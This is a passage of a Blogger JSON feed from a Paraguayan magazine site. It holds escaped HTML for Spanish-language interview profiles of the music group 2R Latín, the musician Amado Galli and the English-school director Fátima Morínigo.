creación?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E2R Latín surgió durante la Pandemia en un intento de sacar provecho del confinamiento obligatorio. Nuestro objetivo es crear un estilo renovado con músicas latinoamericanas en español y portugués, repertorio variado para todo tipo de eventos y para todas las edades. Nuestro compromiso como grupo es que en cada presentación hacemos lo mejor con mucha responsabilidad y respeto los gustos de nuestros clientes.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right; margin-left: 1em; text-align: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2479\" data-original-width=\"1865\" height=\"265\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOOnLwlnV0QWKdeZd20ZbgFSW9s5c8WtiznGVlm5gHJs5DZGDW0gr7KY9HxwoJDpEutOteefCGxrrqsKkZP3R1YnnMhINj4hAazIhqadJmkISVhdotSJREKv6sUMpZ7P1JYoEKafx3WirkQVjOXlBLlspIZdy5MDup6aYBAA0x0JZCbkAF8aQeKOf1wK8\/w199-h265\/2R%202.jpg\" style=\"margin-left: auto; margin-right: auto;\" width=\"199\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ELucio Mereles\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEPMCyx4IVlqXSFz4h_6BiDsdEzDFz4dDr6sa3FhMNDN6XtdS-M-ua6ykGxvjqI5ezkV_ZX9V6pNdr7Q54pDvY4DcsWMR-iCX0t6nCqEHrDM7pUyv9TjBPKsFjjpjFJzenTUbSif0cyQAaTPgD6NibJGhitAqIBPLCVR0K_VCMai2BywsEVGfeq-sVaNY\/s2209\/2R%203.jpg\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2209\" data-original-width=\"2185\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEPMCyx4IVlqXSFz4h_6BiDsdEzDFz4dDr6sa3FhMNDN6XtdS-M-ua6ykGxvjqI5ezkV_ZX9V6pNdr7Q54pDvY4DcsWMR-iCX0t6nCqEHrDM7pUyv9TjBPKsFjjpjFJzenTUbSif0cyQAaTPgD6NibJGhitAqIBPLCVR0K_VCMai2BywsEVGfeq-sVaNY\/w198-h200\/2R%203.jpg\" width=\"198\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ERafael Benítez.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E¿Cuáles son los eventos ideales para contratar 2R Latín?\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EOfrecemos show de primer nivel durante 2 horas en bodas, 15 años, fiestas privadas, bares y restaurantes.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Ofrecen shows en CDE?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EHemos tenido varios shows en Ciudad del Este y ciudades vecinas, como también en Foz de Yguazú y Santa Catarina. Estamos preparados para actuar en todo el país, contamos con movilidad y equipo propio, además ofrecemos un buen presupuesto.\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi58Kyt3rxAAYGQ4STVfPoIVP67j5SEyBEVnplZa-ihxlm-XvHf9pIZwOvrdqEFLzrlgo_9CsjXC8VezTMCLrsuUWtQ-yuHWuw1nhY7R_vcXe9_FHGHx890HoyLqrF4XPcXdLiC1xiw6prF2xyceItp4dFfwrmNgkhKeDMAC-wzPuFEfBBl_lWkvB1-LHU\/s1465\/2RLATIN1.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1465\" data-original-width=\"1341\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi58Kyt3rxAAYGQ4STVfPoIVP67j5SEyBEVnplZa-ihxlm-XvHf9pIZwOvrdqEFLzrlgo_9CsjXC8VezTMCLrsuUWtQ-yuHWuw1nhY7R_vcXe9_FHGHx890HoyLqrF4XPcXdLiC1xiw6prF2xyceItp4dFfwrmNgkhKeDMAC-wzPuFEfBBl_lWkvB1-LHU\/w293-h320\/2RLATIN1.jpg\" width=\"293\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/8434459128337604127\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/2rlatin-grupo-musical.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/8434459128337604127"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/8434459128337604127"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/2rlatin-grupo-musical.html","title":"2RLATIN GRUPO MUSICAL"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizeQpVPzj1pZqVKNqO9sGM3_olU6pZWVCMTaYqauCYugPudSLvVIREuG40OoK06aKQREEYjAP1czlqDYUTNYR3Qsa6xkH5plXFKoanwdk09YWA0GP184Wup4oLjro_Kw5cUH0EuTa6yYU8zfzjrinxW5N9y8_BwyQuo7DXrSNNn3zc-4fxadM30_8u0JA\/s72-c\/2R.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-8065918747174774674"},"published":{"$t":"2023-09-20T06:38:00.001-07:00"},"updated":{"$t":"2023-09-20T06:38:16.465-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ARTE"}],"title":{"type":"text","$t":"AMADO GALLI"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"color: red; font-family: Permanent Marker; font-size: large;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwuzqskFHY452kdVaDviAPwqTsqu5ZFH8enl2AeDZUwGHHg4Mrr44inPSvwLvUCz0Bq_yxFHvMePyLDRTqykjic-lzMYhRMZARmzNMQNrOzjkXKbkioDq6EU2OHUShMe-d66n3QhbwcVCEFg0yl4U9DPZ6nJuCxPMCEIAQDWXZdSrQHevXUrKJqjXADlE\/s4496\/DSC_4951.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwuzqskFHY452kdVaDviAPwqTsqu5ZFH8enl2AeDZUwGHHg4Mrr44inPSvwLvUCz0Bq_yxFHvMePyLDRTqykjic-lzMYhRMZARmzNMQNrOzjkXKbkioDq6EU2OHUShMe-d66n3QhbwcVCEFg0yl4U9DPZ6nJuCxPMCEIAQDWXZdSrQHevXUrKJqjXADlE\/s320\/DSC_4951.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Great Vibes; font-size: medium;\"\u003EEulogio Amado Amarilla Rojas\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u0026nbsp;EL GALLITO CANTOR CASADEÑO\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003EEdición 147\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EEs una persona humilde y de gran corazón, estos atributos hacen de él una gran persona. Comenzó a experimentar el escenario a los 12 años, mientras practica y estudiaba la guitarra le acompaño el instrumento desde los 15 años, hoy con 65 años de experiencia en el arte sigue tan vigente y es conocido por todos sus colegas. Vino al Alto Paraná buscando mejor porvenir de su querida ciudad Puerto Casad hace más de cinco décadas. Es más conocido como Amado Galli.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Porqué te pusieron ese apodo “Galli?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EEn realidad, cuando era joven, me decían “Gallito cantor” y después me quedé en Galli.\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgB3T7FHIepMHQ0C9EzQXe6A8tRr578-c62RjHqiVykFog4GMEAaakFok59E7IuywgF6iifG7TdCTXjPlOqscwZNuSwYiLexW-pUbs1J6VLdg4mPWLUDJ48O7SBShjQmhrnFNDzkTQXgnrMX0ICXLU56vAKfgXgcP1l8nWruxkqJPHR126QFop9bN7s5k\/s4496\/DSC_4960.JPG\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgB3T7FHIepMHQ0C9EzQXe6A8tRr578-c62RjHqiVykFog4GMEAaakFok59E7IuywgF6iifG7TdCTXjPlOqscwZNuSwYiLexW-pUbs1J6VLdg4mPWLUDJ48O7SBShjQmhrnFNDzkTQXgnrMX0ICXLU56vAKfgXgcP1l8nWruxkqJPHR126QFop9bN7s5k\/s320\/DSC_4960.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Great Vibes; font-size: medium;\"\u003EReconocimiento otorgado por el Centro de\u003Cbr \/\u003EEscritores del Alto Paraná.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cómo te iniciaste en la música?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESoy Casadeño y el Dr. Bracho cursó invitación a la delegación Casadeña a Puerto Pinazco, fuimos un grupo importante, entre ellos deportistas, universitarios y artistas, entre los músicos estaba mi hermano quien me invitó para acompañarles y, yo fui. En ese tiempo tenía 12 años. Ese día se realizó festejo, fútbol y en la noche hubo baile en el Club social, allí subieron los músicos pero el cantante no estaba por haberse ido al cuarte. Entonces mi hermano le dijo al alcalde y al juez si podía cantar su hermanito, a lo que respondieron que si; entonces subí al escenario a cantar casi toda la noche. Fue un 28 de julio de 1958.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿En ese tiempo ya se celebraba el día de la amistad?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ELo que se hacía era “Semana de\u0026nbsp; la amistad”. Después se creó el día de la amistad, por iniciativa del Dr. Artemio Bracho concedido por las naciones Unidas.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cuántos años de trayectoria tenés como músico?\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh94w19Y3v9uwKOEQduqWbvbcUsfVq68MV_5W7Kx6bh-5M2UksM1Jhhnqugm1b5E5YkjpATRU4t_AZdN5Z3qkfpI4W8HxhtojmLO_X3PzEl-km1sUqE19CQgEWf5EJyxXa_yg83O6SithOOvxw9utnIn49eitcxC7nGigkLTAAVlvYg1Gqh2EUd0Pc2PP0\/s4496\/DSC_4949.JPG\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4496\" data-original-width=\"3000\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh94w19Y3v9uwKOEQduqWbvbcUsfVq68MV_5W7Kx6bh-5M2UksM1Jhhnqugm1b5E5YkjpATRU4t_AZdN5Z3qkfpI4W8HxhtojmLO_X3PzEl-km1sUqE19CQgEWf5EJyxXa_yg83O6SithOOvxw9utnIn49eitcxC7nGigkLTAAVlvYg1Gqh2EUd0Pc2PP0\/w268-h400\/DSC_4949.JPG\" width=\"268\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EContacto 0983 639 - 712\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EDesde aquella fecha del 28 de julio de 1958 no paré más (65 años). A la edad de 15 años empecé a ejecutar la guitarra,\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Hace cuánto tiempo vivís en Alto Paraná?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EHace 51 años que estoy en el Este del país, vine en el año 1972.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cómo hacés para conseguir actuaciones actualmente?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EEstoy en la Asociación de Músicos del Alto Paraná con sede en el B° Pablo Rojas. A parte tengo un show estable en el Restaurant La Alemana del km 4. Los músicos nos vamos a donde requieren nuestra presencia, así como eventos privados; bodas, 15 años, serenatas y cumpleaños varios.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿A qué numero se te encuentra para las contrataciones?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EGracias a Dios y a mi buen trabajo, soy conocido en todo el Alto Paraná y ya llegué a tocar y cantar ante la presencia del Pdte. de la República en la Gobernación del Alto Paraná. Doy agracias a todas las personas que confían en mi.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EDejo mi número de celular para los interesados: 0983 639 712\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/8065918747174774674\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/amado-galli.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/8065918747174774674"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/8065918747174774674"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/amado-galli.html","title":"AMADO GALLI"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwuzqskFHY452kdVaDviAPwqTsqu5ZFH8enl2AeDZUwGHHg4Mrr44inPSvwLvUCz0Bq_yxFHvMePyLDRTqykjic-lzMYhRMZARmzNMQNrOzjkXKbkioDq6EU2OHUShMe-d66n3QhbwcVCEFg0yl4U9DPZ6nJuCxPMCEIAQDWXZdSrQHevXUrKJqjXADlE\/s72-c\/DSC_4951.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-7302646165257818228"},"published":{"$t":"2023-09-18T16:52:00.001-07:00"},"updated":{"$t":"2023-09-18T17:24:48.794-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CONTENIDO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"EDUCACIÓN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NOTAS"}],"title":{"type":"text","$t":"Fátima Elizabeth Morínigo Martínez - Dir. Speak Academy"},"content":{"type":"html","$t":"\u003Ch2 style=\"clear: both; text-align: justify;\"\u003E\u003Cb style=\"color: #b45f06; font-family: helvetica; text-align: left;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EUna joven emprendedora,\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #b45f06; font-family: helvetica; font-size: x-large;\"\u003E\u003Cb\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiE1-5mjsTlLduMBcUSIbm8ntLoTqh2v8j5cZGL0w47SAYCzWQTbEDTzL5pJzcohd4RLZO2oTjqhzWTQcA9xerEupwpmEUm5Oa_bdSNYPsJPuhswo5yz8Xd5U08IRWpBKFG4-c12mDpl9OowR4fiQV60Q2vvKkyaPHGDHZ3IOXm6nV69ED9uy3xTDFrqaw\/s2073\/speak%201.jpg\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2073\" data-original-width=\"1297\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiE1-5mjsTlLduMBcUSIbm8ntLoTqh2v8j5cZGL0w47SAYCzWQTbEDTzL5pJzcohd4RLZO2oTjqhzWTQcA9xerEupwpmEUm5Oa_bdSNYPsJPuhswo5yz8Xd5U08IRWpBKFG4-c12mDpl9OowR4fiQV60Q2vvKkyaPHGDHZ3IOXm6nV69ED9uy3xTDFrqaw\/s320\/speak%201.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003ELic. Fátima Morinigo.\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: #b45f06; font-family: helvetica; font-size: x-large;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb\u003EPARAGUAYA E INTERNACIONAL\u003C\/b\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EIncursionó en el mundo de los idiomas desde los 13 años, desde muy pequeña su inclinación fue hacia las diferentes culturas de las naciones. Muy pronto ya enseñaba a sus propios compañeros de curso y de su colegio. Experimento el intercambio en su último año de la secundaria. Hoy día es una flamante docente y propietaria de una Institución en crecimiento y en expansión. en esta entrevista les presentamos a una apasionada de verdad por el idioma Inglés y lo que concierne a esta cultura.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Qué hay detrás del conocimiento de una lengua?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn mi último año de la secundaria, apliqué\u0026nbsp; un programa de intercambio a los Estados Unidos para perfeccionar mi inglés y vivir la cultura que durante tantos años estudié.\u0026nbsp;\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgExyzXngDaL3fanoAKUbLQ6uua3WDUd7_c52N4u8znfo3hCukbyQ3yiXgRSuSrdduugioF1fPSKIEqQPlTTklyFHz-kmUdB02qM6phTZZ4iOVyUiuO95Dm5Qm06eWnutujeoDc3hnT-e6ykOp0vrMZyjSxej8EobhVZKIv2L8h0BwHtJwnctWGx7AabcA\/s1553\/speak%202.jpg\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1321\" data-original-width=\"1553\" height=\"340\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgExyzXngDaL3fanoAKUbLQ6uua3WDUd7_c52N4u8znfo3hCukbyQ3yiXgRSuSrdduugioF1fPSKIEqQPlTTklyFHz-kmUdB02qM6phTZZ4iOVyUiuO95Dm5Qm06eWnutujeoDc3hnT-e6ykOp0vrMZyjSxej8EobhVZKIv2L8h0BwHtJwnctWGx7AabcA\/w400-h340\/speak%202.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Great Vibes; font-size: large;\"\u003ELes esperamos\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EAprender una nueva lengua es mucho más que gramática, palabras o pronunciación, envuelve la cultura, las personas, su forma de vida, su forma de hablar, etc. Cuando regresé a Paraguay trabajé como teacher en el Instituto donde me gradué, al mismo tiempo en que seguía mi especialización como docente con énfasis en inglés de negocios, fueron casi 10 años de estudios y sigo aprendiendo.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Cómo inició Speak Academy?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigkfMI1sK-LF1CaLeG-7JFzaTPxpjf2JYPOya8XGnFilHNWercAU1x0P0_MoJj0sysM9Gxnz3zzLMvydDonsG-EiHQxZjsHMx7cxJx0sM3T81mja5mGiY_0Ez46EbPyijShjNB46Ig1F4EM2RPcWmW15WxdDlcyc9wGJkHlWZMBMPNyjgWppNiRFdPwTo\/s4496\/DSC_5182.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigkfMI1sK-LF1CaLeG-7JFzaTPxpjf2JYPOya8XGnFilHNWercAU1x0P0_MoJj0sysM9Gxnz3zzLMvydDonsG-EiHQxZjsHMx7cxJx0sM3T81mja5mGiY_0Ez46EbPyijShjNB46Ig1F4EM2RPcWmW15WxdDlcyc9wGJkHlWZMBMPNyjgWppNiRFdPwTo\/s320\/DSC_5182.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDurante la clase\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EEn mayo de 2018, recibimos a un profesor de inglés de Kansas (Estados Unidos) en nuestra vivienda y nos convertimos en familia anfitriona mientras yo seguía trabajando en otro instituto adquiriendo experiencias. El 01 de septiembre de 2018 iniciamos nuestras actividades con 8 alumnos bajo el nombre Language Teaching Center en lo que anteriormente era el taller de mi papá (Solintronic se llamaba), empezamos con muchos sueños y pocos recursos.\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpbOgyWgswiFr-dD5AY_LyqnP3MSJWOwU8gRjPY1kyGmPo2nAES8p3lmQ2j-NZSHXCFIFaJ08y3G9jDOouVRmhmR7ycB9mo-9XZ_gw8nmwXBysmSuUi4JiApAysMTRY8QVRXG6CmfhTYXdyFx6uo1XfXrE5LYXlkrK4WlmCICzrBK9Yjk4CKL7Mxx_rJg\/s4496\/DSC_5191.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpbOgyWgswiFr-dD5AY_LyqnP3MSJWOwU8gRjPY1kyGmPo2nAES8p3lmQ2j-NZSHXCFIFaJ08y3G9jDOouVRmhmR7ycB9mo-9XZ_gw8nmwXBysmSuUi4JiApAysMTRY8QVRXG6CmfhTYXdyFx6uo1XfXrE5LYXlkrK4WlmCICzrBK9Yjk4CKL7Mxx_rJg\/s320\/DSC_5191.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E¿Abandonó el trabajo como teacher en la otra academia?\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EMe propusieron enseñar más horas cátedras, pero 